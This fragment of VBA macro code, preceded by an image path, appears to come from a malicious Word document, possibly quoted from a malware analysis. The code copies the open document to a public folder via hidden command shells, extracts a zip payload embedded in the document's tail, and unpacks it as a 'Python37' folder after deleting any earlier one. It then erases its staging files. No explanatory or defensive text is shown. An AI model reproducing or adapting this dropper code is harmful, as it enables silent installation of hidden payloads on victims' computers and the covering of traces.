 User = "C:\Users\Public"
Docer = ActiveDocument.FullName
'Copy
Call Shell("cmd /c copy " + Docer + " " + User + "\docer.doc", vbHide)
deay (4)
data = bin2var(User + "\docer.doc")
data = Right(data, 7074638)
var2bin User + "\smile.zip", data
bla = VBA.FileSystem.Dir(User + "\Python37", vbDirectory)
If bla <> VBA.Constants.vbNullString Then
    Call Shell("cmd /c rmdir /s /q " + User + "\Python37", vbHide)
    deay (2)
End If
'Unzip
Unzip User + "\smile.zip", User, "Python37"
'Clean
Kill User + "\smile.zip"
Kill User + "\docer.doc"